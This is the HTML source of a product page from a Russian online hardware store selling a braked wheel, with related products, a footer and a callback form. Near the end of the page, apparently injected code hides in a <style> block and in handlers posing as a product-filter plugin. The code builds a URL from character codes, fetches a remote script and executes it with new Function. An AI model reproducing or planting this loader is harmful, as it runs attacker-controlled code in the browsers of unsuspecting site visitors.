  <span itemprop="item">Колесо с болт. п/у с торм. SCrb 25+</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kamera-4-00-6/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kamera-4-00-6/" class="product-cards-item-title">Камера 4.00-6</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>338&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=61130" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="61130" data-product_sku="" aria-label="Добавить «Камера 4.00-6» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/koleso-golub-n-pov-d-50mm-plast/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/koleso-golub-n-pov-d-50mm-plast/" class="product-cards-item-title">Колесо голуб.н/пов.d-50мм пласт.П4902</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>142&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=101907" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="101907" data-product_sku="" aria-label="Добавить «Колесо голуб.н/пов.d-50мм пласт.П4902» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/koleso-d-sumki-telezhki-d-88mm-pl-93539/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/koleso-d-sumki-telezhki-d-88mm-pl-93539/" class="product-cards-item-title">Колесо д/сумки-тележки d-88мм пл.93539</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>87&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=119162" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="119162" data-product_sku="" aria-label="Добавить «Колесо д/сумки-тележки d-88мм пл.93539» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/koleso-k-tach-lit-d200-st-20mm-l37mm-o0259/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/koleso-k-tach-lit-d200-st-20mm-l37mm-o0259/" class="product-cards-item-title">Колесо к тач.лит.d200 ст.20мм L37мм О0259</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>542&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=113014" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="113014" data-product_sku="" aria-label="Добавить «Колесо к тач.лит.d200 ст.20мм L37мм О0259» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0422\u043e\u0432\u0430\u0440\u044b \u0434\u043b\u044f \u0442\u0440\u0443\u0434\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/tovary-dlja-truda\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041a\u043e\u043b\u0435\u0441\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/tovary-dlja-truda\/kolesa\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041a\u043e\u043b\u0435\u0441\u043e \u0441 \u0431\u043e\u043b\u0442. \u043f\/\u0443 \u0441 \u0442\u043e\u0440\u043c. SCrb 25+","@id":"http:\/\/samodelkin74.ru\/product\/koleso-s-bolt-p-u-s-torm-scrb-25\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
